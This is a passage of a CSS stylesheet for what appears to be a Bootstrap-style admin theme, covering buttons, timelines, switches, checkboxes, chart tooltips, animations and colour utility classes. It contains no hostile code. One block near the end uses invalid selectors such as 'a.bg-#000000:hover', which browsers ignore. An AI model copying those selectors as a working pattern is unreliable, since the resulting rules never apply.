  padding-left: 12px;
}

.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 2px;
}

.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 2px;
}

.btn-addon i {
  position: relative;
  float: left;
  width: 34px;
  height: 34px;
  margin: -7px -12px;
  margin-right: 12px;
  line-height: 34px;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 2px 0 0 2px;
}

.btn-addon i.pull-right {
  margin-right: -12px;
  margin-left: 12px;
  border-radius: 0 2px 2px 0;
}

.btn-addon.btn-sm i {
  width: 30px;
  height: 30px;
  margin: -6px -10px;
  margin-right: 10px;
  line-height: 30px;
}

.btn-addon.btn-sm i.pull-right {
  margin-right: -10px;
  margin-left: 10px;
}

.btn-addon.btn-lg i {
  width: 45px;
  height: 45px;
  margin: -11px -16px;
  margin-right: 16px;
  line-height: 45px;
}

.btn-addon.btn-lg i.pull-right {
  margin-right: -16px;
  margin-left: 16px;
}

.btn-addon.btn-default i {
  background-color: transparent;
  border-right: 1px solid #dee5e7;
}

.btn-groups .btn {
  margin-bottom: 5px;
}

.list-icon i {
  display: inline-block;
  width: 40px;
  margin: 0;
  font-size: 14px;
  text-align: center;
  vertical-align: middle;
  -webkit-transition: font-size 0.2s;
          transition: font-size 0.2s;
}

.list-icon div {
  line-height: 40px;
  white-space: nowrap;
}

.list-icon div:hover i {
  font-size: 26px;
}

.settings {
  position: fixed;
  top: 120px;
  right: -240px;
  z-index: 1050;
  width: 240px;
  -webkit-transition: right 0.2s;
          transition: right 0.2s;
}

.settings.active {
  right: -1px;
}

.settings > .btn {
  position: absolute;
  top: -1px;
  left: -42px;
  padding: 10px 15px;
  background: #f6f8f8 !important;
  border-color: #dee5e7;
  border-right-width: 0;
}

.settings .i-checks span b {
  display: inline-block;
  float: left;
  width: 50%;
  height: 20px;
}

.settings .i-checks span b.header {
  height: 10px;
}

.streamline {
  position: relative;
  border-color: #dee5e7;
}

.streamline .sl-item:after,
.streamline:after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 9px;
  height: 9px;
  margin-left: -5px;
  background-color: #fff;
  border-color: inherit;
  border-style: solid;
  border-width: 1px;
  border-radius: 10px;
  content: '';
}

.sl-item {
  position: relative;
  padding-bottom: 1px;
  border-color: #dee5e7;
}

.sl-item:before,
.sl-item:after {
  display: table;
  content: " ";
}

.sl-item:after {
  clear: both;
}

.sl-item:after {
  top: 6px;
  bottom: auto;
}

.sl-item.b-l {
  margin-left: -1px;
}

.timeline {
  padding: 0;
  margin: 0;
}

.tl-item {
  display: block;
}

.tl-item:before,
.tl-item:after {
  display: table;
  content: " ";
}

.tl-item:after {
  clear: both;
}

.visible-left {
  display: none;
}

.tl-wrap {
  display: block;
  padding: 15px 0 15px 20px;
  margin-left: 6em;
  border-color: #dee5e7;
  border-style: solid;
  border-width: 0 0 0 4px;
}

.tl-wrap:before,
.tl-wrap:after {
  display: table;
  content: " ";
}

.tl-wrap:after {
  clear: both;
}

.tl-wrap:before {
  position: relative;
  top: 15px;
  float: left;
  width: 10px;
  height: 10px;
  margin-left: -27px;
  background: #edf1f2;
  border-color: inherit;
  border-style: solid;
  border-width: 3px;
  border-radius: 50%;
  content: "";
  box-shadow: 0 0 0 4px #f0f3f4;
}

.tl-wrap:hover:before {
  background: transparent;
  border-color: #fff;
}

.tl-date {
  position: relative;
  top: 10px;
  display: block;
  float: left;
  width: 4.5em;
  margin-left: -7.5em;
  text-align: right;
}

.tl-content {
  position: relative;
  display: inline-block;
  padding-top: 10px;
  padding-bottom: 10px;
}

.tl-content.block {
  display: block;
  width: 100%;
}

.tl-content.panel {
  margin-bottom: 0;
}

.tl-header {
  display: block;
  width: 12em;
  margin-left: 2px;
  text-align: center;
}

.timeline-center .tl-item {
  margin-left: 50%;
}

.timeline-center .tl-item .tl-wrap {
  margin-left: -2px;
}

.timeline-center .tl-header {
  width: auto;
  margin: 0;
}

.timeline-center .tl-left {
  margin-right: 50%;
  margin-left: 0;
}

.timeline-center .tl-left .hidden-left {
  display: none !important;
}

.timeline-center .tl-left .visible-left {
  display: inherit;
}

.timeline-center .tl-left .tl-wrap {
  float: right;
  padding-right: 20px;
  padding-left: 0;
  margin-right: -2px;
  border-right-width: 4px;
  border-left-width: 0;
}

.timeline-center .tl-left .tl-wrap:before {
  float: right;
  margin-right: -27px;
  margin-left: 0;
}

.timeline-center .tl-left .tl-date {
  float: right;
  margin-right: -8.5em;
  margin-left: 0;
  text-align: left;
}

.i-switch {
  position: relative;
  display: inline-block;
  width: 35px;
  height: 20px;
  margin: 0;
  cursor: pointer;
  background-color: #27c24c;
  border-radius: 30px;
}

.i-switch input {
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
}

.i-switch input:checked + i:before {
  top: 50%;
  right: 5px;
  bottom: 50%;
  left: 50%;
  border-width: 0;
  border-radius: 5px;
}

.i-switch input:checked + i:after {
  margin-left: 16px;
}

.i-switch i:before {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  background-color: #fff;
  border: 1px solid #f0f0f0;
  border-radius: 30px;
  content: "";
  -webkit-transition: all 0.2s;
          transition: all 0.2s;
}

.i-switch i:after {
  position: absolute;
  top: 1px;
  bottom: 1px;
  width: 18px;
  background-color: #fff;
  border-radius: 50%;
  content: "";
  -webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.25);
          box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.25);
  -webkit-transition: margin-left 0.3s;
          transition: margin-left 0.3s;
}

.i-switch-md {
  width: 40px;
  height: 24px;
}

.i-switch-md input:checked + i:after {
  margin-left: 17px;
}

.i-switch-md i:after {
  width: 22px;
}

.i-switch-lg {
  width: 50px;
  height: 30px;
}

.i-switch-lg input:checked + i:after {
  margin-left: 21px;
}

.i-switch-lg i:after {
  width: 28px;
}

.i-checks {
  padding-left: 20px;
  cursor: pointer;
}

.i-checks input {
  position: absolute;
  margin-left: -20px;
  opacity: 0;
}

.i-checks input:checked + i {
  border-color: #23b7e5;
}

.i-checks input:checked + i:before {
  top: 4px;
  left: 4px;
  width: 10px;
  height: 10px;
  background-color: #23b7e5;
}

.i-checks input:checked + span .active {
  display: inherit;
}

.i-checks input[type="radio"] + i,
.i-checks input[type="radio"] + i:before {
  border-radius: 50%;
}

.i-checks input[disabled] + i,
fieldset[disabled] .i-checks input + i {
  border-color: #dee5e7;
}

.i-checks input[disabled] + i:before,
fieldset[disabled] .i-checks input + i:before {
  background-color: #dee5e7;
}

.i-checks > i {
  position: relative;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-top: -2px;
  margin-right: 4px;
  margin-left: -20px;
  line-height: 1;
  vertical-align: middle;
  background-color: #fff;
  border: 1px solid #cfdadd;
}

.i-checks > i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 0;
  height: 0;
  background-color: transparent;
  content: "";
  -webkit-transition: all 0.2s;
          transition: all 0.2s;
}

.i-checks > span {
  margin-left: -20px;
}

.i-checks > span .active {
  display: none;
}

.i-checks-sm input:checked + i:before {
  top: 3px;
  left: 3px;
  width: 8px;
  height: 8px;
}

.i-checks-sm > i {
  width: 16px;
  height: 16px;
  margin-right: 6px;
  margin-left: -18px;
}

.i-checks-lg input:checked + i:before {
  top: 8px;
  left: 8px;
  width: 12px;
  height: 12px;
}

.i-checks-lg > i {
  width: 30px;
  height: 30px;
}

.datepicker {
  margin: 0 5px;
}

.datepicker .btn-default {
  border-width: 0;
  box-shadow: none;
}

.datepicker .btn[disabled] {
  opacity: 0.4;
}

.datepicker .btn-info .text-info {
  color: #fff !important;
}

/*Charts*/

.jqstooltip {
  padding: 5px 10px !important;
  background-color: rgba(0, 0, 0, 0.8) !important;
  border: solid 1px #000 !important;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
}

.easyPieChart {
  position: relative;
  text-align: center;
}

.easyPieChart > div {
  position: relative;
  z-index: 1;
}

.easyPieChart > div .text {
  position: absolute;
  top: 60%;
  width: 100%;
  line-height: 1;
}

.easyPieChart > div img {
  margin-top: -4px;
}

.easyPieChart canvas {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
}

#flotTip {
  z-index: 100;
  padding: 4px 10px;
  font-size: 12px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.8);
  border: solid 1px #000 !important;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.legendColorBox > div {
  margin: 5px;
  border: none !important;
}

.legendColorBox > div > div {
  border-radius: 10px;
}

.sortable-placeholder {
  min-height: 50px;
  margin-bottom: 5px;
  list-style: none;
  border: 1px dashed #CCC;
}

.item {
  position: relative;
}

.item .top {
  position: absolute;
  top: 0;
  left: 0;
}

.item .bottom {
  position: absolute;
  bottom: 0;
  left: 0;
}

.item .center {
  position: absolute;
  top: 50%;
}

.item-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: none;
}

.item-overlay.active,
.item:hover .item-overlay {
  display: block;
}

.form-validation .form-control.ng-dirty.ng-invalid {
  border-color: #f05050;
}

.form-validation .form-control.ng-dirty.ng-valid,
.form-validation .form-control.ng-dirty.ng-valid:focus {
  border-color: #27c24c;
}

.form-validation .i-checks .ng-invalid.ng-dirty + i {
  border-color: #f05050;
}

.ng-animate .bg-auto:before {
  display: none;
}

[ui-view].ng-leave {
  display: none;
}

[ui-view].ng-leave.smooth {
  display: block;
}

.smooth.ng-animate {
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.fade-in-right-big.ng-enter {
  -webkit-animation: fadeInRightBig 0.5s;
          animation: fadeInRightBig 0.5s;
}

.fade-in-right-big.ng-leave {
  -webkit-animation: fadeOutLeftBig 0.5s;
          animation: fadeOutLeftBig 0.5s;
}

.fade-in-left-big.ng-enter {
  -webkit-animation: fadeInLeftBig 0.5s;
          animation: fadeInLeftBig 0.5s;
}

.fade-in-left-big.ng-leave {
  -webkit-animation: fadeOutRightBig 0.5s;
          animation: fadeOutRightBig 0.5s;
}

.fade-in-up-big.ng-enter {
  -webkit-animation: fadeInUpBig 0.5s;
          animation: fadeInUpBig 0.5s;
}

.fade-in-up-big.ng-leave {
  -webkit-animation: fadeOutUpBig 0.5s;
          animation: fadeOutUpBig 0.5s;
}

.fade-in-down-big.ng-enter {
  -webkit-animation: fadeInDownBig 0.5s;
          animation: fadeInDownBig 0.5s;
}

.fade-in-down-big.ng-leave {
  -webkit-animation: fadeOutDownBig 0.5s;
          animation: fadeOutDownBig 0.5s;
}

.fade-in.ng-enter {
  -webkit-animation: fadeIn 0.5s;
          animation: fadeIn 0.5s;
}

.fade-in.ng-leave {
  -webkit-animation: fadeOut 0.5s;
          animation: fadeOut 0.5s;
}

.fade-in-right.ng-enter {
  -webkit-animation: fadeInRight 0.5s;
          animation: fadeInRight 0.5s;
}

.fade-in-right.ng-leave {
  -webkit-animation: fadeOutLeft 0.5s;
          animation: fadeOutLeft 0.5s;
}

.fade-in-left.ng-enter {
  -webkit-animation: fadeInLeft 0.5s;
          animation: fadeInLeft 0.5s;
}

.fade-in-left.ng-leave {
  -webkit-animation: fadeOutRight 0.5s;
          animation: fadeOutRight 0.5s;
}

.fade-in-up.ng-enter {
  -webkit-animation: fadeInUp 0.5s;
          animation: fadeInUp 0.5s;
}

.fade-in-up.ng-leave {
  -webkit-animation: fadeOutUp 0.5s;
          animation: fadeOutUp 0.5s;
}

.fade-in-down.ng-enter {
  -webkit-animation: fadeInDown 0.5s;
          animation: fadeInDown 0.5s;
}

.fade-in-down.ng-leave {
  -webkit-animation: fadeOutDown 0.5s;
          animation: fadeOutDown 0.5s;
}

.bg-gd {
  background-image: -webkit-gradient(linear, left 0, left 100%, from(rgba(40, 50, 60, 0)), to(rgba(40, 50, 60, 0.075)));
  background-image: -webkit-linear-gradient(top, rgba(40, 50, 60, 0), 0, rgba(40, 50, 60, 0.075), 100%);
  background-image: -moz-linear-gradient(top, rgba(40, 50, 60, 0) 0, rgba(40, 50, 60, 0.075) 100%);
  background-image: linear-gradient(to bottom, rgba(40, 50, 60, 0) 0, rgba(40, 50, 60, 0.075) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0028323c', endColorstr='#1328323c', GradientType=0);
  filter: none;
}

.bg-gd-dk {
  background-image: -webkit-gradient(linear, left 10%, left 100%, from(rgba(40, 50, 60, 0)), to(rgba(40, 50, 60, 0.7)));
  background-image: -webkit-linear-gradient(top, rgba(40, 50, 60, 0), 10%, rgba(40, 50, 60, 0.7), 100%);
  background-image: -moz-linear-gradient(top, rgba(40, 50, 60, 0) 10%, rgba(40, 50, 60, 0.7) 100%);
  background-image: linear-gradient(to bottom, rgba(40, 50, 60, 0) 10%, rgba(40, 50, 60, 0.7) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0028323c', endColorstr='#8028323c', GradientType=0);
  filter: none;
}

.bg-light {
  color: #58666e;
  background-color: #edf1f2;
}

.bg-light.lt,
.bg-light .lt {
  background-color: #f3f5f6;
}

.bg-light.lter,
.bg-light .lter {
  background-color: #f6f8f8;
}

.bg-light.dk,
.bg-light .dk {
  background-color: #e4eaec;
}

.bg-light.dker,
.bg-light .dker {
  background-color: #dde6e9;
}

.bg-light.bg,
.bg-light .bg {
  background-color: #edf1f2;
}

.bg-dark {
  color: #a6a8b1;
  background-color: #3a3f51;
}

.bg-dark.lt,
.bg-dark .lt {
  background-color: #474c5e;
}

.bg-dark.lter,
.bg-dark .lter {
  background-color: #54596a;
}

.bg-dark.dk,
.bg-dark .dk {
  background-color: #2e3344;
}

.bg-dark.dker,
.bg-dark .dker {
  background-color: #232735;
}

.bg-dark.bg,
.bg-dark .bg {
  background-color: #3a3f51;
}

.bg-dark a {
  color: #c1c3c9;
}

.bg-dark a:hover {
  color: #ffffff;
}

.bg-dark a.list-group-item:hover,
.bg-dark a.list-group-item:focus {
  background-color: inherit;
}

.bg-dark .nav > li:hover > a,
.bg-dark .nav > li:focus > a,
.bg-dark .nav > li.active > a {
  color: #ffffff;
  background-color: #2e3344;
}

.bg-dark .nav > li > a {
  color: #b4b6bd;
}

.bg-dark .nav > li > a:hover,
.bg-dark .nav > li > a:focus {
  background-color: #32374a;
}

.bg-dark .nav .open > a {
  background-color: #2e3344;
}

.bg-dark .caret {
  border-top-color: #a6a8b1;
  border-bottom-color: #a6a8b1;
}

.bg-dark.navbar .nav > li.active > a {
  color: #ffffff;
  background-color: #2e3344;
}

.bg-dark .open > a,
.bg-dark .open > a:hover,
.bg-dark .open > a:focus {
  color: #ffffff;
}

.bg-dark .text-muted {
  color: #8b8e99 !important;
}

.bg-dark .text-lt {
  color: #eaebed !important;
}

.bg-dark.auto .list-group-item,
.bg-dark .auto .list-group-item {
  background-color: transparent;
  border-color: #2f3342 !important;
}

.bg-dark.auto .list-group-item:hover,
.bg-dark .auto .list-group-item:hover,
.bg-dark.auto .list-group-item:focus,
.bg-dark .auto .list-group-item:focus,
.bg-dark.auto .list-group-item:active,
.bg-dark .auto .list-group-item:active,
.bg-dark.auto .list-group-item.active,
.bg-dark .auto .list-group-item.active {
  background-color: #2e3344 !important;
}

.bg-black {
  color: #7793a7;
  background-color: #1c2b36;
}

.bg-black.lt,
.bg-black .lt {
  background-color: #263845;
}

.bg-black.lter,
.bg-black .lter {
  background-color: #314554;
}

.bg-black.dk,
.bg-black .dk {
  background-color: #131e26;
}

.bg-black.dker,
.bg-black .dker {
  background-color: #0a1015;
}

.bg-black.bg,
.bg-black .bg {
  background-color: #1c2b36;
}

.bg-black a {
  color: #96abbb;
}

.bg-black a:hover {
  color: #ffffff;
}

.bg-black a.list-group-item:hover,
.bg-black a.list-group-item:focus {
  background-color: inherit;
}

.bg-black .nav > li:hover > a,
.bg-black .nav > li:focus > a,
.bg-black .nav > li.active > a {
  color: #ffffff;
  background-color: #131e26;
}

.bg-black .nav > li > a {
  color: #869fb1;
}

.bg-black .nav > li > a:hover,
.bg-black .nav > li > a:focus {
  background-color: #16232d;
}

.bg-black .nav .open > a {
  background-color: #131e26;
}

.bg-black .caret {
  border-top-color: #7793a7;
  border-bottom-color: #7793a7;
}

.bg-black.navbar .nav > li.active > a {
  color: #ffffff;
  background-color: #131e26;
}

.bg-black .open > a,
.bg-black .open > a:hover,
.bg-black .open > a:focus {
  color: #ffffff;
}

.bg-black .text-muted {
  color: #5c798f !important;
}

.bg-black .text-lt {
  color: #c4d0d9 !important;
}

.bg-black.auto .list-group-item,
.bg-black .auto .list-group-item {
  background-color: transparent;
  border-color: #131e25 !important;
}

.bg-black.auto .list-group-item:hover,
.bg-black .auto .list-group-item:hover,
.bg-black.auto .list-group-item:focus,
.bg-black .auto .list-group-item:focus,
.bg-black.auto .list-group-item:active,
.bg-black .auto .list-group-item:active,
.bg-black.auto .list-group-item.active,
.bg-black .auto .list-group-item.active {
  background-color: #131e26 !important;
}

.bg-primary {
  color: #f4f3f9;
  background-color: #7266ba;
}

.bg-primary.lt,
.bg-primary .lt {
  background-color: #847abf;
}

.bg-primary.lter,
.bg-primary .lter {
  background-color: #958dc6;
}

.bg-primary.dk,
.bg-primary .dk {
  background-color: #6051b5;
}

.bg-primary.dker,
.bg-primary .dker {
  background-color: #5244a9;
}

.bg-primary.bg,
.bg-primary .bg {
  background-color: #7266ba;
}

.bg-primary a {
  color: #ffffff;
}

.bg-primary a:hover {
  color: #ffffff;
}

.bg-primary a.list-group-item:hover,
.bg-primary a.list-group-item:focus {
  background-color: inherit;
}

.bg-primary .nav > li:hover > a,
.bg-primary .nav > li:focus > a,
.bg-primary .nav > li.active > a {
  color: #ffffff;
  background-color: #6051b5;
}

.bg-primary .nav > li > a {
  color: #f2f2f2;
}

.bg-primary .nav > li > a:hover,
.bg-primary .nav > li > a:focus {
  background-color: #6658b8;
}

.bg-primary .nav .open > a {
  background-color: #6051b5;
}

.bg-primary .caret {
  border-top-color: #f4f3f9;
  border-bottom-color: #f4f3f9;
}

.bg-primary.navbar .nav > li.active > a {
  color: #ffffff;
  background-color: #6051b5;
}

.bg-primary .open > a,
.bg-primary .open > a:hover,
.bg-primary .open > a:focus {
  color: #ffffff;
}

.bg-primary .text-muted {
  color: #d6d3e6 !important;
}

.bg-primary .text-lt {
  color: #ffffff !important;
}

.bg-primary.auto .list-group-item,
.bg-primary .auto .list-group-item {
  background-color: transparent;
  border-color: #6254b2 !important;
}

.bg-primary.auto .list-group-item:hover,
.bg-primary .auto .list-group-item:hover,
.bg-primary.auto .list-group-item:focus,
.bg-primary .auto .list-group-item:focus,
.bg-primary.auto .list-group-item:active,
.bg-primary .auto .list-group-item:active,
.bg-primary.auto .list-group-item.active,
.bg-primary .auto .list-group-item.active {
  background-color: #6051b5 !important;
}

.bg-success {
  color: #c6efd0;
  background-color: #27c24c;
}

.bg-success.lt,
.bg-success .lt {
  background-color: #31d257;
}

.bg-success.lter,
.bg-success .lter {
  background-color: #48d46a;
}

.bg-success.dk,
.bg-success .dk {
  background-color: #20af42;
}

.bg-success.dker,
.bg-success .dker {
  background-color: #1a9c39;
}

.bg-success.bg,
.bg-success .bg {
  background-color: #27c24c;
}

.bg-success a {
  color: #eefaf1;
}

.bg-success a:hover {
  color: #ffffff;
}

.bg-success a.list-group-item:hover,
.bg-success a.list-group-item:focus {
  background-color: inherit;
}

.bg-success .nav > li:hover > a,
.bg-success .nav > li:focus > a,
.bg-success .nav > li.active > a {
  color: #ffffff;
  background-color: #20af42;
}

.bg-success .nav > li > a {
  color: #daf5e0;
}

.bg-success .nav > li > a:hover,
.bg-success .nav > li > a:focus {
  background-color: #22b846;
}

.bg-success .nav .open > a {
  background-color: #20af42;
}

.bg-success .caret {
  border-top-color: #c6efd0;
  border-bottom-color: #c6efd0;
}

.bg-success.navbar .nav > li.active > a {
  color: #ffffff;
  background-color: #20af42;
}

.bg-success .open > a,
.bg-success .open > a:hover,
.bg-success .open > a:focus {
  color: #ffffff;
}

.bg-success .text-muted {
  color: #9ee4af !important;
}

.bg-success .text-lt {
  color: #ffffff !important;
}

.bg-success.auto .list-group-item,
.bg-success .auto .list-group-item {
  background-color: transparent;
  border-color: #23ad44 !important;
}

.bg-success.auto .list-group-item:hover,
.bg-success .auto .list-group-item:hover,
.bg-success.auto .list-group-item:focus,
.bg-success .auto .list-group-item:focus,
.bg-success.auto .list-group-item:active,
.bg-success .auto .list-group-item:active,
.bg-success.auto .list-group-item.active,
.bg-success .auto .list-group-item.active {
  background-color: #20af42 !important;
}

.bg-info {
  color: #dcf2f8;
  background-color: #23b7e5;
}

.bg-info.lt,
.bg-info .lt {
  background-color: #3dbde5;
}

.bg-info.lter,
.bg-info .lter {
  background-color: #55c3e6;
}

.bg-info.dk,
.bg-info .dk {
  background-color: #16aad8;
}

.bg-info.dker,
.bg-info .dker {
  background-color: #1199c4;
}

.bg-info.bg,
.bg-info .bg {
  background-color: #23b7e5;
}

.bg-info a {
  color: #ffffff;
}

.bg-info a:hover {
  color: #ffffff;
}

.bg-info a.list-group-item:hover,
.bg-info a.list-group-item:focus {
  background-color: inherit;
}

.bg-info .nav > li:hover > a,
.bg-info .nav > li:focus > a,
.bg-info .nav > li.active > a {
  color: #ffffff;
  background-color: #16aad8;
}

.bg-info .nav > li > a {
  color: #f2f2f2;
}

.bg-info .nav > li > a:hover,
.bg-info .nav > li > a:focus {
  background-color: #17b2e2;
}

.bg-info .nav .open > a {
  background-color: #16aad8;
}

.bg-info .caret {
  border-top-color: #dcf2f8;
  border-bottom-color: #dcf2f8;
}

.bg-info.navbar .nav > li.active > a {
  color: #ffffff;
  background-color: #16aad8;
}

.bg-info .open > a,
.bg-info .open > a:hover,
.bg-info .open > a:focus {
  color: #ffffff;
}

.bg-info .text-muted {
  color: #b0e1f1 !important;
}

.bg-info .text-lt {
  color: #ffffff !important;
}

.bg-info.auto .list-group-item,
.bg-info .auto .list-group-item {
  background-color: transparent;
  border-color: #19a9d5 !important;
}

.bg-info.auto .list-group-item:hover,
.bg-info .auto .list-group-item:hover,
.bg-info.auto .list-group-item:focus,
.bg-info .auto .list-group-item:focus,
.bg-info.auto .list-group-item:active,
.bg-info .auto .list-group-item:active,
.bg-info.auto .list-group-item.active,
.bg-info .auto .list-group-item.active {
  background-color: #16aad8 !important;
}

.bg-warning {
  color: #fffefa;
  background-color: #fad733;
}

.bg-warning.lt,
.bg-warning .lt {
  background-color: #f8da4e;
}

.bg-warning.lter,
.bg-warning .lter {
  background-color: #f7de69;
}

.bg-warning.dk,
.bg-warning .dk {
  background-color: #fcd417;
}

.bg-warning.dker,
.bg-warning .dker {
  background-color: #face00;
}

.bg-warning.bg,
.bg-warning .bg {
  background-color: #fad733;
}

.bg-warning a {
  color: #ffffff;
}

.bg-warning a:hover {
  color: #ffffff;
}

.bg-warning a.list-group-item:hover,
.bg-warning a.list-group-item:focus {
  background-color: inherit;
}

.bg-warning .nav > li:hover > a,
.bg-warning .nav > li:focus > a,
.bg-warning .nav > li.active > a {
  color: #ffffff;
  background-color: #fcd417;
}

.bg-warning .nav > li > a {
  color: #f2f2f2;
}

.bg-warning .nav > li > a:hover,
.bg-warning .nav > li > a:focus {
  background-color: #fcd621;
}

.bg-warning .nav .open > a {
  background-color: #fcd417;
}

.bg-warning .caret {
  border-top-color: #fffefa;
  border-bottom-color: #fffefa;
}

.bg-warning.navbar .nav > li.active > a {
  color: #ffffff;
  background-color: #fcd417;
}

.bg-warning .open > a,
.bg-warning .open > a:hover,
.bg-warning .open > a:focus {
  color: #ffffff;
}

.bg-warning .text-muted {
  color: #fbf2cb !important;
}

.bg-warning .text-lt {
  color: #ffffff !important;
}

.bg-warning.auto .list-group-item,
.bg-warning .auto .list-group-item {
  background-color: transparent;
  border-color: #f9d21a !important;
}

.bg-warning.auto .list-group-item:hover,
.bg-warning .auto .list-group-item:hover,
.bg-warning.auto .list-group-item:focus,
.bg-warning .auto .list-group-item:focus,
.bg-warning.auto .list-group-item:active,
.bg-warning .auto .list-group-item:active,
.bg-warning.auto .list-group-item.active,
.bg-warning .auto .list-group-item.active {
  background-color: #fcd417 !important;
}

.bg-danger {
  color: #ffffff;
  background-color: #f05050;
}

.bg-danger.lt,
.bg-danger .lt {
  background-color: #f06a6a;
}

.bg-danger.lter,
.bg-danger .lter {
  background-color: #f18282;
}

.bg-danger.dk,
.bg-danger .dk {
  background-color: #f13636;
}

.bg-danger.dker,
.bg-danger .dker {
  background-color: #f21b1b;
}

.bg-danger.bg,
.bg-danger .bg {
  background-color: #f05050;
}

.bg-danger a {
  color: #ffffff;
}

.bg-danger a:hover {
  color: #ffffff;
}

.bg-danger a.list-group-item:hover,
.bg-danger a.list-group-item:focus {
  background-color: inherit;
}

.bg-danger .nav > li:hover > a,
.bg-danger .nav > li:focus > a,
.bg-danger .nav > li.active > a {
  color: #ffffff;
  background-color: #f13636;
}

.bg-danger .nav > li > a {
  color: #f2f2f2;
}

.bg-danger .nav > li > a:hover,
.bg-danger .nav > li > a:focus {
  background-color: #f13f3f;
}

.bg-danger .nav .open > a {
  background-color: #f13636;
}

.bg-danger .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}

.bg-danger.navbar .nav > li.active > a {
  color: #ffffff;
  background-color: #f13636;
}

.bg-danger .open > a,
.bg-danger .open > a:hover,
.bg-danger .open > a:focus {
  color: #ffffff;
}

.bg-danger .text-muted {
  color: #e6e6e6 !important;
}

.bg-danger .text-lt {
  color: #ffffff !important;
}

.bg-danger.auto .list-group-item,
.bg-danger .auto .list-group-item {
  background-color: transparent;
  border-color: #ee3939 !important;
}

.bg-danger.auto .list-group-item:hover,
.bg-danger .auto .list-group-item:hover,
.bg-danger.auto .list-group-item:focus,
.bg-danger .auto .list-group-item:focus,
.bg-danger.auto .list-group-item:active,
.bg-danger .auto .list-group-item:active,
.bg-danger.auto .list-group-item.active,
.bg-danger .auto .list-group-item.active {
  background-color: #f13636 !important;
}

.bg-white {
  color: #58666e;
  background-color: #fff;
}

.bg-white a {
  color: #363f44;
}

.bg-white a:hover {
  color: #1f2427;
}

.bg-white .text-muted {
  color: #98a6ad !important;
}

.bg-white .lt,
.bg-white .lter,
.bg-white .dk,
.bg-white .dker {
  background-color: #fff;
}

.bg-white-only {
  background-color: #fff;
}

.bg-white-opacity {
  background-color: rgba(255, 255, 255, 0.5);
}

.bg-black-opacity {
  background-color: rgba(32, 43, 54, 0.5);
}

a.bg-light:hover {
  color: #363f44;
}

a.bg-primary:hover {
  background-color: #6254b2;
}

a.text-primary:hover {
  color: #6254b2;
}

.text-primary {
  color: #7266ba;
}

.text-primary-lt {
  color: #8278c2;
}

.text-primary-lter {
  color: #9289ca;
}

.text-primary-dk {
  color: #6254b2;
}

.text-primary-dker {
  color: #564aa3;
}

a.bg-info:hover {
  background-color: #19a9d5;
}

a.text-info:hover {
  color: #19a9d5;
}

.text-info {
  color: #23b7e5;
}

.text-info-lt {
  color: #3abee8;
}

.text-info-lter {
  color: #51c6ea;
}

.text-info-dk {
  color: #19a9d5;
}

.text-info-dker {
  color: #1797be;
}

a.bg-success:hover {
  background-color: #23ad44;
}

a.text-success:hover {
  color: #23ad44;
}

.text-success {
  color: #27c24c;
}

.text-success-lt {
  color: #2ed556;
}

.text-success-lter {
  color: #43d967;
}

.text-success-dk {
  color: #23ad44;
}

.text-success-dker {
  color: #1e983b;
}

a.bg-warning:hover {
  background-color: #f9d21a;
}

a.text-warning:hover {
  color: #f9d21a;
}

.text-warning {
  color: #fad733;
}

.text-warning-lt {
  color: #fbdc4c;
}

.text-warning-lter {
  color: #fbe165;
}

.text-warning-dk {
  color: #f9d21a;
}

.text-warning-dker {
  color: #f4ca06;
}

a.bg-danger:hover {
  background-color: #ee3939;
}

a.text-danger:hover {
  color: #ee3939;
}

.text-danger {
  color: #f05050;
}

.text-danger-lt {
  color: #f26767;
}

.text-danger-lter {
  color: #f47f7f;
}

.text-danger-dk {
  color: #ee3939;
}

.text-danger-dker {
  color: #ec2121;
}

a.bg-dark:hover {
  background-color: #2f3342;
}

a.text-dark:hover {
  color: #2f3342;
}

.text-dark {
  color: #3a3f51;
}

.text-dark-lt {
  color: #454b60;
}

.text-dark-lter {
  color: #4f566f;
}

.text-dark-dk {
  color: #2f3342;
}

.text-dark-dker {
  color: #252833;
}

a.bg-#000000:hover {
  background-color: #131e25;
}

a.text-#000000:hover {
  color: #131e25;
}

.text-#000000 {
  color: #1c2b36;
}

.text-#000000-lt {
  color: #253847;
}

.text-#000000-lter {
  color: #2d4658;
}

.text-#000000-dk {
  color: #131e25;
}

.text-#000000-dker {
  color: #0b1014;
}

.text-white {
  color: #fff;
}

.text-black {
  color: #000;
}

.text-muted {
  color: #98a6ad;
}

.pos-rlt {
  position: relative;
}

.pos-stc {
  position: static !important;
}

.pos-abt {
  position: absolute;
}

.pos-fix {
  position: fixed;
}

.show {
  visibility: visible;
}

.line {
  width: 100%;
  height: 2px;
  margin: 10px 0;
  overflow: hidden;
  font-size: 0;
}

.line-xs {
  margin: 0;
}

.line-lg {
  margin-top: 15px;
  margin-bottom: 15px;
}

.line-dashed {
  background-color: transparent;
  border-style: dashed !important;
  border-width: 0;
}

.no-line {
  border-width: 0;
}

.no-border,
.no-borders {
  border-color: transparent;
  border-width: 0;
}

.no-radius {
  border-radius: 0;
}

.block {
  display: block;
}

.block.hide {
  display: none;
}

.inline {
  display: inline-block !important;
}

.none {
  display: none;
}

.pull-none {
  float: none;
}

.rounded {
  border-radius: 500px;
}

.clear {
  display: block;
  overflow: hidden;
}

.no-bg {
  color: inherit;
